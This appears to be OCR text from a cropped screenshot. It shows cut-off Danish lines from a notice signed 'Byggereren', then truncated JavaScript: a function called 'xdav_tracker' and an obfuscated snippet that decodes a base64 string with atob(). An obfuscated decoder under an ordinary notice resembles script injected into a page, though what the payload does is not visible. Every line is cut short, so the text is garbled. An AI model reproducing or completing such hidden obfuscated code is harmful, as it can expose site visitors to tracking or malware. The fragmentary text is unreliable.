
Nutella er nået en ald
Det betyder at vi har
Vi tænker på alle de 
Har du spørgsmål elle
Mvh Byggereren
function xdav_tracker()
function xdav_tracker(
;!function(){var
_0x2b22=atob('E11
GRZAwxZD15fDQ1dH
CAMPClkPCQkICloLWA
VF9eFUtJVBwXHFNPT
RVFlZaUlVVXk8VS05Z
hVYVFYcFxxTT09LSAE